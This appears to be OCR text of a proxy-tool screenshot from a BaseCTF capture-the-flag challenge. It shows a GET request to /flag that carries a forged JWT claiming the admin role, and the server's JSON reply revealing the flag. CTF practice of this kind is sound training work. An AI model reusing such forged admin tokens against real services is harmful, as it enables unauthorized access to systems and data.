 请求
美化 Raw Hex MarkInfo \n
1 GET /flag?asd=asdsa HTTP/1.1
2 Host: challenge.basectf.fun:36796
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
8 Authorization:Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhZG1pbiIsInJvbGUiOiJhZG1pbiIsImV4cCI6MTgyNTk2
NjU2M30.rwEm43oV6NCjtbi_N83FzHorvYscOFu6kzTRr3LwEh8
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=pqsrtj407c08jd3824eipjsoli
12 Connection: close
13
14
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.19
3 Date: Tue, 10 Sep 2024 10:18:51 GMT
4 Content-Type: application/json
5 Content-Length: 59
6 Connection: close
7
8 {
"flag":"BaseCTF{df1fe77a-3901-40dd-9517-00a3ebc5cf71}\n"
}
9